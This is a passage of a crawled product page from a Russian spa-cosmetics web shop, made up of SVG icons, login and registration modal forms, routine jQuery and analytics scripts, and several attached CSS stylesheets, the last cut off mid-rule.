5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fuhod-dlya-tela%2Fthalgo-lagoon-water-bath-pebbles-6kh33gr%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/uhod-dlya-tela/thalgo-lagoon-water-bath-pebbles-6kh33gr/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][37146] = {'id':'37146','name':'Empire Australia Pure Bath Crystals Geranium & Clary Sage 500g','price':'3500.00','brand':'AwEyxMeO','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'1','quantity':'0','url':'/collection/uhod-dlya-tela/empire-australia-geranium-clary-sage-pure-bath-crystals-500g/','coupon':''};
collections['products']['all'][9154] = {'id':'9154','name':'Thalgo Lagoon Water Bath Pebbles 6p','price':'3975.00','brand':'thalgo','productTag':'','category':'Тело','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error 